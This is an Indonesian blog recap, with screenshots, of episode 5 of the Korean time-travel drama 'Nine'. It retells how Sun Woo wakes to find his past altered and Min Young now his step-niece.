<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCAX0GvO8kQSBI7SgZue-2CbEwI0F41UKpec4_bU3JfGtLKD0XWU-zcAPyVQBZ03Ibg77IQVUpRc-YAKXqurnoaNFtJnwNF8PS7VaRqf9Ps7kcjW2jn9vkcB_SWgyKsF8LFOfOiaVNu8s/s1600/Nine_ep5+(45).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCAX0GvO8kQSBI7SgZue-2CbEwI0F41UKpec4_bU3JfGtLKD0XWU-zcAPyVQBZ03Ibg77IQVUpRc-YAKXqurnoaNFtJnwNF8PS7VaRqf9Ps7kcjW2jn9vkcB_SWgyKsF8LFOfOiaVNu8s/s320/Nine_ep5+(45).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Saat pelayan berniat mengganti
minuman Sun Woo dengan yang baru, Sakit kepala Sun Woo semakin terasa, dia
sepertinya tak sanggup menerima ingatan barunya dan dia pun koleps dari
kursinya hingga terjatuh ke lantai, saat itu ada seseorang yang menelponnya,
Sun Woo tida sempat menjawabnya karena dia terlanjur tak sadarkan diri dan
jatuh ke lantai, membuat pelayan restoran sangat kaget.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Ingatan baru seperti apa yang di
terima Sun Woo? </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>30 Desember, 1992</b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAHvC-1m5QpqIaY-T6T7RJKTW9SoLUlyVKQbD0HLpz9DUqlqk9p7K35duWgy1_XkCIej6R5oiSO_APkFqmD5UTocn_wC-Zegqm3046_2m2sTIdZYeraHOwvtv89QU_dDapTKUi7CNknzI/s1600/Nine_ep5+(50).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAHvC-1m5QpqIaY-T6T7RJKTW9SoLUlyVKQbD0HLpz9DUqlqk9p7K35duWgy1_XkCIej6R5oiSO_APkFqmD5UTocn_wC-Zegqm3046_2m2sTIdZYeraHOwvtv89QU_dDapTKUi7CNknzI/s320/Nine_ep5+(50).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW7AhNPtyjT98q6kiqiZJ0zeCjmAsNoiqbvrS56CcnvDcBCFQGNEc3-bZ0X7Nw9dTJ9pAQdKhdKKifixvf0e1qiEso64eOEcsKl2Az_aNeoijB7q8s1au0YXBmKlNY8Zx3GPa_z5z5Qng/s1600/Nine_ep5+(49).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW7AhNPtyjT98q6kiqiZJ0zeCjmAsNoiqbvrS56CcnvDcBCFQGNEc3-bZ0X7Nw9dTJ9pAQdKhdKKifixvf0e1qiEso64eOEcsKl2Az_aNeoijB7q8s1au0YXBmKlNY8Zx3GPa_z5z5Qng/s320/Nine_ep5+(49).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo remaja datang ke RS untuk
menyelamatkan Ayahnya dari tragedy kebakaran di ruanganya. Namun Sun Woo
terlambat dan menyebabkan dia terluka dan dirawat di RS. Jung Woo membawa Shi
Ah menengok Sun Woo dan mengenalkan Sun Woo pada Shi Ah yang akan menjadi
keluarganya karena mereka akan menjadi keluarga. Sun Woo tersenyum pada Shi Ah,
dan Shi Ah pun tersenyum senang pada Sun Woo, dia sepertinya sangat senang
bertemu dengan Sun Woo.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qoPMtfiRdl1IAaFc7ZeZaOaucgrq5VTqMX8wqdc9EbzQGrG8c6YMQWFtEx__qVngEqU7_sYo1PMqxpx0ugIL1H0HincmSEWH660MXJsh0Hfa-9_vTAmvyZqLEe8Bpi4YTtIVUY9ywQ8/s1600/Nine_ep5+(52).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qoPMtfiRdl1IAaFc7ZeZaOaucgrq5VTqMX8wqdc9EbzQGrG8c6YMQWFtEx__qVngEqU7_sYo1PMqxpx0ugIL1H0HincmSEWH660MXJsh0Hfa-9_vTAmvyZqLEe8Bpi4YTtIVUY9ywQ8/s320/Nine_ep5+(52).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Di Sebuah gereja, Park Jung Woo
dan Kim Yoo Jin akhirnya menikah. Shi Ah menatap dengan bahagia pernikahan itu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6SKssBKnEfyF2k9RDt_C30C9iSy9jluL5EUh46JzZeXsrqr3UssnZUYHoS8rbw_6eQQlYXxZteg5Z9cZbO9cn8wj4Ecx4-Gdtshn-zYMGBWoikR37vFNr2pl0ZkacHjRRxyOxUEPKAF0/s1600/Nine_ep5+(56).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6SKssBKnEfyF2k9RDt_C30C9iSy9jluL5EUh46JzZeXsrqr3UssnZUYHoS8rbw_6eQQlYXxZteg5Z9cZbO9cn8wj4Ecx4-Gdtshn-zYMGBWoikR37vFNr2pl0ZkacHjRRxyOxUEPKAF0/s320/Nine_ep5+(56).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxttGZVOWskVQ6JI3rrrGnZaAX7KyBdD-c517M5vAJ9I9ZK4wJevCYiQYTQB_UYsbwT_MiQVwsX3uqqCeUAuQqPNWo9c6z2zGtoTyJNGp2QljCxbuvsQfc9EdbjbAdNjijLS9zCsXHIY/s1600/Nine_ep5+(58).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxttGZVOWskVQ6JI3rrrGnZaAX7KyBdD-c517M5vAJ9I9ZK4wJevCYiQYTQB_UYsbwT_MiQVwsX3uqqCeUAuQqPNWo9c6z2zGtoTyJNGp2QljCxbuvsQfc9EdbjbAdNjijLS9zCsXHIY/s320/Nine_ep5+(58).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Shi Ah yang duduk disamping Sun Woo bertanya, &#8220;Oppa apakah kau tau?&#8221; Sun Wo
membenarkan, &#8220;Bukan Oppa, tapi Samchoon&#8221;, Shi Ah mengerti dan berkata, &#8220;Kita
akan pindah ke Amerika&#8221; Sun Woo kaget mendengarnya, Shi Ah berkata dia
mendengar itu saat Ayah dan Ibunya berbicara. Shi Ah berkata pada Sun Woo,
&#8220;Akan sangat menyenangkan, jika Oppa, eh,, Samchoon ikut bersama kami&#8221; Sun Woo
hanya bisa menatap sedih ke arah kakaknya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>Desember, 1993</b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1KQT79KM6g4GBxiCTHhpx-91WDKFfzEpST0poa7uNSSE5BQ__Cu226pt4tcfyEsMS96_2NK_J_GOVPHrIPTSiiFbAkWxC22gWaGY_sySAhGCp2HUwBjBnq-mBG1pzQnZpduN94FMeeE/s1600/Nine_ep5+(61).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1KQT79KM6g4GBxiCTHhpx-91WDKFfzEpST0poa7uNSSE5BQ__Cu226pt4tcfyEsMS96_2NK_J_GOVPHrIPTSiiFbAkWxC22gWaGY_sySAhGCp2HUwBjBnq-mBG1pzQnZpduN94FMeeE/s320/Nine_ep5+(61).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTeNpUOvOIWhLrWyufR545ivEFffDr51xABS0LPsV5ZS3UoKGPI0kAB7KZ_D-jINpnPyZEMVRXk4hYDj667ojuCeqTCT4m4mZy73UdqWxEusO3BAmui88QEH_-eOIoCWZODJm73XioTNA/s1600/Nine_ep5+%252863%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTeNpUOvOIWhLrWyufR545ivEFffDr51xABS0LPsV5ZS3UoKGPI0kAB7KZ_D-jINpnPyZEMVRXk4hYDj667ojuCeqTCT4m4mZy73UdqWxEusO3BAmui88QEH_-eOIoCWZODJm73XioTNA/s320/Nine_ep5+%252863%2529.jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo menerima surat di
rumahnya dari Park Min Young. Shi Ah sudah mengganti namanya menjadi Shi Ah,
dan sepertinya Sun Woo tidak ikut Jung Woo ke Amerika. Sun Woo memilih merawat
ibunya yang sakit sejak kematian Ayahnya. Sun Woo membawa surat dari Min Young
pada ibunya. Sun Woo memberitahukan ibunya bahwa Kakaknya baik-baik saja di
Amerika, dan Shi Ah mengganti namanya menjadi Min Young. Sun Woo pun
memperlihatkan foto keluarga Kakaknya pada Sang Ibu, namun Ibunya sama sekali
tidak bereaksi. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcW1ixWIh3bloXC_RHaszMKXW1HwXF2b4LmS66xsu2tHpQcgM1Jxzby56C-spyh3852ShnpC6VBvEb9k2FqRLlXbU1VXB52UPo5FCzZyzvjZteqdX46xOAU1pvtdt5isSu4cyfFTpSzqo/s1600/Nine_ep5+(76).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcW1ixWIh3bloXC_RHaszMKXW1HwXF2b4LmS66xsu2tHpQcgM1Jxzby56C-spyh3852ShnpC6VBvEb9k2FqRLlXbU1VXB52UPo5FCzZyzvjZteqdX46xOAU1pvtdt5isSu4cyfFTpSzqo/s320/Nine_ep5+(76).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJRrmMGgfSx2k56umbusbNnRQ1qIgMMQJzxhwfoZo-O-AbXTEIwJDU1ZTUKk0r4t2NYKAhgmkEN5bVYxOdBPSj_4DeC0hQWL0cw86nRiFrTRha2asHwmMgWODgbuReacCy2tDTqPKmTM/s1600/Nine_ep5+(75).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJRrmMGgfSx2k56umbusbNnRQ1qIgMMQJzxhwfoZo-O-AbXTEIwJDU1ZTUKk0r4t2NYKAhgmkEN5bVYxOdBPSj_4DeC0hQWL0cw86nRiFrTRha2asHwmMgWODgbuReacCy2tDTqPKmTM/s320/Nine_ep5+(75).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Ingatan itu silih berganti dalam
kepala Sun Woo, yang akhirnya sadarkan diri di kamarnya sendiri. Sun Woo
menatap sekeliling dan menemukan Min Young yang mengkhawatirkannya. Min Young
bertanya apakah Sun Woo baik-baik saja, dia menganggetkan saja. Sun Woo
bertanya apa yang terjadi padanya? Min Young menjelaskan bahwa Sun Woo koleps
di restoran dan tak mau di bawa ke RS. Sun Woo tersenyum kecil dan merasa lega.
Sun Woo berkata dia tadi bermimpi, mimpi? Mimpi apa? Sun Woo bercerita dia
bermimpi bahwa hyung-nya yang sudah meninggal kembali hidup, sangat
menyenangkan dia bisa hidup kembali, tapi,,,,&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthd_11bRIiT7aG1xiTTp_3B2Ht4B0I93BYMSXOgi7Fhwd5W3EhLmUnSGPZzQbs6RKCPsUHoJQSPUyMYwjHLhQ1XYg77Z5mjUJQ1IAQbLF4MCUCmGZNTjP4_Jry-N7x8Rz00jdwCM-WME/s1600/Nine_ep5+(85).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhthd_11bRIiT7aG1xiTTp_3B2Ht4B0I93BYMSXOgi7Fhwd5W3EhLmUnSGPZzQbs6RKCPsUHoJQSPUyMYwjHLhQ1XYg77Z5mjUJQ1IAQbLF4MCUCmGZNTjP4_Jry-N7x8Rz00jdwCM-WME/s320/Nine_ep5+(85).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG2UPADOOx0fq9WGI3yUtXJDoVtWAYID8Df6zsdj-gswkvNIHf6K0vozl9DVyX0-mpN5ctboG1Ef2LiSWUZKh2-5x3KdnZMfjCp2BMMQ8csO-XeVF9t10UhgFkMf_ErRr5a4a6R7C4r9s/s1600/Nine_ep5+(87).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG2UPADOOx0fq9WGI3yUtXJDoVtWAYID8Df6zsdj-gswkvNIHf6K0vozl9DVyX0-mpN5ctboG1Ef2LiSWUZKh2-5x3KdnZMfjCp2BMMQ8csO-XeVF9t10UhgFkMf_ErRr5a4a6R7C4r9s/s320/Nine_ep5+(87).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Giliran Min Young yang kaget,
&#8220;Hyung? Maksudmu Appa?&#8221; Sun Woo kaget mendengarnya, matanya langsung terbuka
saat mendengar Min Young memanggil hyung-nya Appa. Min Young bertanya, apakah
Sun Woo memimpikan Appa-nya meninggal? Sun Woo menatap Ming Young Appa? Min
Young memanggil kakaknya dengan sebutan Appa? Min Young bertanya mengapa Sun
Woo menatapnya dengan tatapan heran? Sun Woo tidak menjawab, akhirnya Min Young
memanggil Sun Woo, &#8220;Samchoon?&#8221; Game Over, semua ingatan<span style="mso-spacerun: yes;">&nbsp; </span>baru Sun Woo sama sekali bukan mimpi. Min
Young benar-benar menjadi keponakan tirinya. (Ya ampun,, aku nggak tega liat
wajah Sun Woo pas denger Min Young manggil dia Samchoon)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq3JqRIOsgQy9ZsjF4TYW4rw4cxMBNfir4WNMZ8RjUUaAymepiarFPmyZ63suTv69rMamDQdf_2GKywpZy4gi4qoQ8MUpbxNHIBEAJyEfZfs5oJvGDVKOL5MEabzDDDlOUBEvGoFxCDrk/s1600/Nine_ep5+(89).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq3JqRIOsgQy9ZsjF4TYW4rw4cxMBNfir4WNMZ8RjUUaAymepiarFPmyZ63suTv69rMamDQdf_2GKywpZy4gi4qoQ8MUpbxNHIBEAJyEfZfs5oJvGDVKOL5MEabzDDDlOUBEvGoFxCDrk/s320/Nine_ep5+(89).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizqEF9pMzR02NsrnLZusyzFV_m_A0g7y9taqgaxy3BMW8NguPZb1KfQdHxKkKemOvEimHPMsplImTocOiiXzeDWSHwsDjYixl18ZYsm4icjvyZSc8tQzQIfrYfDWMHDxb-BbCU9gBkKwk/s1600/Nine_ep5+(91).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizqEF9pMzR02NsrnLZusyzFV_m_A0g7y9taqgaxy3BMW8NguPZb1KfQdHxKkKemOvEimHPMsplImTocOiiXzeDWSHwsDjYixl18ZYsm4icjvyZSc8tQzQIfrYfDWMHDxb-BbCU9gBkKwk/s320/Nine_ep5+(91).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Seorang rekan kerja Sun Woo dan
Min Young, Kim Bum Suk masuk ke kamar Sun Woo dan bertanya apakah Sun Woo sudah
sadar. Min Young bangkit dan berkata Sun Woo baru saja bangun. Kim Bum Suk
bertanya apakah Sun Woo baik-baik saja. Kim Bum Suk berkata bahwa Direkur
menelponnya untuk menanyakan apakah Sun Woo bisa hadir di rapat penting tentang
masalah berita Choi Jin Cul. Tapi melihat keadaan Sun Woo sekarang,,,, Sun Woo
sama sekali tak mendengarkan Kim Bum Suk, dia masih terlalu syok menerima
kenyataan bahwa Min Young telah menjadi keponakannya. Sun Woo meminta Min Young
dan Kim Bum Suk keluar. Dia ingin sendirian. Kim Bum Suk merasa khawatir, Sun
Woo kembali mengusir mereka keluar. Min Young menarik Kim Bum Suk untuk keluar
saja dan membiarkan Sun Woo sendirian.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiC8VcQ59DjsM8-bDZQfluo22tU7EdxEOz0Sf8oFDgqk7HD6gf5sf_gffQAxPoW_3QkIuk78iWsAXp0MJ23gM1G4xaOwby2-UIzWv1hyyAsB4hjhz3u632qVOOXKrQ_mKCv8r3FihrlIw/s1600/Nine_ep5+(97).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiC8VcQ59DjsM8-bDZQfluo22tU7EdxEOz0Sf8oFDgqk7HD6gf5sf_gffQAxPoW_3QkIuk78iWsAXp0MJ23gM1G4xaOwby2-UIzWv1hyyAsB4hjhz3u632qVOOXKrQ_mKCv8r3FihrlIw/s320/Nine_ep5+(97).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo bangkit dan memeriksa
jacketnya, dia mencari Tempat dupanya, dan menemukannya, Dupa itu tinggal 5
batang, sesuai dengan yang telah dipakainya selama ini. Dia melihat Pager yang
dibawanya dari masa lalu, juga piringan hitam OST The Bodyguard. Semua yang
berhubungan dengan perjalanan time travelernya masih tetap ada, juga termasuk
ingatannya tentang semua itu, lalu apa maksud dari semua takdir baru ini. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1XmkcEbeyOrMMAetggTaOg8RSZ9zyNaAAoeQw9m5wWjYEsBVKtWZ01elUUBLUDAYO9ILr7Ol4iB-eon4rXadej7k-rpIFZG74z3K7DsRxi2Mar47fDq4PDs9E-sEg9_Pa7iYdMtjMaiU/s1600/Nine_ep5+(103).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1XmkcEbeyOrMMAetggTaOg8RSZ9zyNaAAoeQw9m5wWjYEsBVKtWZ01elUUBLUDAYO9ILr7Ol4iB-eon4rXadej7k-rpIFZG74z3K7DsRxi2Mar47fDq4PDs9E-sEg9_Pa7iYdMtjMaiU/s320/Nine_ep5+(103).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0msy8FmxQ5Wkgxv1Dy9HcKj6VFP-ThLheWkeLCNNMS4oRz32d3XSjRDjwXRYcLBE5PKpX5eaJjy242XBriisR4HkuaPKg_GpA-u9V5xCRGhWTa74kQ19vp2rV__Jb-sr9bunaTucO4vw/s1600/Nine_ep5+(104).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0msy8FmxQ5Wkgxv1Dy9HcKj6VFP-ThLheWkeLCNNMS4oRz32d3XSjRDjwXRYcLBE5PKpX5eaJjy242XBriisR4HkuaPKg_GpA-u9V5xCRGhWTa74kQ19vp2rV__Jb-sr9bunaTucO4vw/s320/Nine_ep5+(104).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo mengingat apa yang
terjadi setelah dia pingsan. Kim Bum Suk menjemputnya di restoran *hmmm,, aku
pikir yang nelpon Sun Woo waktu di restoran sepertinya Kim Bum Suk* Kim Bum Suk
dan rekannya berniat membawa Sun Woo ke rumah sakit, mereka mencoba menghubungi
Min Young, kerana Ayah Min Young adalah dokter. Sun Woo bergunam agar mereka
membawanya pulang saja, dia meminta agar mereka menghubungi Han Young Hoon dan
memintanya datang ke rumah.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIMeXfgzRMSDtbPaprU6gxnYN0QCimKvTQEYpB_5G2HQRP0rHC5iZ3ZAVm2YiBIViIQIkk9qQZ1dXFugS3cYk8p5pdONhPf9RkgO3BpSGCnuixM0RvJ0CqifMeVLhCydEg4DbDam2acc/s1600/Nine_ep5+(114).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIMeXfgzRMSDtbPaprU6gxnYN0QCimKvTQEYpB_5G2HQRP0rHC5iZ3ZAVm2YiBIViIQIkk9qQZ1dXFugS3cYk8p5pdONhPf9RkgO3BpSGCnuixM0RvJ0CqifMeVLhCydEg4DbDam2acc/s320/Nine_ep5+(114).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon pun datang dengan
panik, dia diberitahu bahwa Sun Woo tidak mau dibawa ke RS, jadi sekarang dia
terbaring di kamarnya. Young Hoon bergegas pergi dan masuk kekamar Sun Woo.
Young Hoon agak kaget melihat Min Young, dia bertanya sedang apa Min Young
disini, dia pikir Min Young blm kembali dari Nepal. Min Young bilang dia baru
saja kembali tadi pagi dan mendapat kabar Sun Woo pingsan. Young Hoon mengerti
dan memeriksa Sun Woo. Min Young bertanya keadaan Sun Woo, dan obat yang dia
temukan di saku Sun Woo, apakah kesehatan Sun Woo sedang terganggu? Young Hoon
berbohong dengan mengatakan bahwa Sun Wo kelelahan saja karena terlalu keras
bekerja, dan obat itu hanya vitamin dan stabilizier saja.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo melihat tanda pengenal
Min Young sebagai reporter, Hmm,,, Min Young masih tetap seorang reporter? Sun
Woo kembali memiliki ingatan baru tentang bagaimana Min Young menjadi reporter
di CBM.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b>Tahun 2007</b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZD_sdzdMtGBQV_i4hCgaL32mQF9780cn-PYPH5vL8-Qe3ylqwWL1dwHUvsu4WTFufbWslHVGHxAatb8vUvYBzEkgd96VtGFXCM-EtLVxLB4BwNIku9j7ToS4wGnFBFYrakvOsQYdYl3E/s1600/Nine_ep5+(116).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZD_sdzdMtGBQV_i4hCgaL32mQF9780cn-PYPH5vL8-Qe3ylqwWL1dwHUvsu4WTFufbWslHVGHxAatb8vUvYBzEkgd96VtGFXCM-EtLVxLB4BwNIku9j7ToS4wGnFBFYrakvOsQYdYl3E/s320/Nine_ep5+(116).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj828Cc-aqvqLNaVqWEz7iWvfYsXQ70P8Gw2ChtSPTx8U-WW8m4mVXJdxZwIu4S8WZYUJ9KiXMOTG2ThppVx5tKeZS6U_gK_kQDTC7KDA2fltHfpIUSUr6hWTdy7HRK6iOGtgpCEWoVda8/s1600/Nine_ep5+(120).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj828Cc-aqvqLNaVqWEz7iWvfYsXQ70P8Gw2ChtSPTx8U-WW8m4mVXJdxZwIu4S8WZYUJ9KiXMOTG2ThppVx5tKeZS6U_gK_kQDTC7KDA2fltHfpIUSUr6hWTdy7HRK6iOGtgpCEWoVda8/s320/Nine_ep5+(120).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Young sedang menunggu giliran
interviewnya. Min Young kaget saat melihat Sun Woo yang sedang berjalan di
lorong. Min Young menutup wajahnya dengan kertas agar Sun Woo tidak melihatnya.
(Aish,,, Sun Woo 5 tahun lalu keren banget itu, pake kacamata gede kayak Young
Hoon, Cakep [love][love) Setelah Sun Woo berlalu, Min Young sedikit merasa
lega, tapi namanya dipanggil, &#8220;No 198, Park Min Young&#8221; Min Young jadi panik dan
buru-buru masuk. Sun Woo mendengar nama Park Min Young dan menoleh ke belakang,
tapi Min Young sudah terlanjur masuk ke ruang interview.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikCLv4Dzgn0-484mZ6E-t94WAXpua3DnAoDv9gltnXA-PqSCqDLiOU3x-mOQ1PTEaGs09OSp0gQMHFlzf_Ls9MixEWcTtvN09v25KQhjaJQGwWOm5njXhV4LDqkUPivJQZX1BgV7WIkZs/s1600/Nine_ep5+(131).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikCLv4Dzgn0-484mZ6E-t94WAXpua3DnAoDv9gltnXA-PqSCqDLiOU3x-mOQ1PTEaGs09OSp0gQMHFlzf_Ls9MixEWcTtvN09v25KQhjaJQGwWOm5njXhV4LDqkUPivJQZX1BgV7WIkZs/s320/Nine_ep5+(131).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDC-UnutUvPbUFodskBKKwypk6VV8fgaO381wpUJRDbwM92-RIzTUD2d08yAtA8X0-Ql8HhRlxxj8-jcNErGl_2em-_eWRo2_JDPjkchLw_aBD6_A_xZjPmTIsBC-DV-oJEsYIDeTZChk/s1600/Nine_ep5+(130).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDC-UnutUvPbUFodskBKKwypk6VV8fgaO381wpUJRDbwM92-RIzTUD2d08yAtA8X0-Ql8HhRlxxj8-jcNErGl_2em-_eWRo2_JDPjkchLw_aBD6_A_xZjPmTIsBC-DV-oJEsYIDeTZChk/s320/Nine_ep5+(130).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Beberapa minggu kemudian, Sun Woo
masuk kekantor saat para pegawai lain sedang menyambut para reporter baru. Sun
Woo kaget melihat keberadaan Min Young. Sun Wo bertanya, &#8220;Apa yang kau lakukan
disini?&#8221; Min Young meringis dan berkata, &#8220;Sudah lama tidak bertemu&#8221; Sun Woo
bertanya bukankah Min Young seharusnya mengambil study lagi di Eropa? Min Young
bilang dia berbohong pada ibunya dan meminta Sun Woo untuk merahasiakannya.
Bukan kah Min Young pernah bilang pada Sun Woo dia ingin jadi Jurnalis setelah
kelulusannya? </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Pegawai lain tertarik dengan
hubungan Sun Woo dan Min Young. Bagaimana mereka bisa saling menenal? Mantan
kekasih? Atau,,,, seseorang yang meminjam uang dan belum mengembalikannya? Min
Young membantah dan dengan bahagia, dia berkata bahwa Sun Woo adalah Samchoo
nya. Mereka kaget karena diusianya, Sun Woo sudah memiliki keponakan sebesar
Min Young. Sun Woo tersenyum bahagia melihat Min Young mengakui dirinya sebagai
Samchoon.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
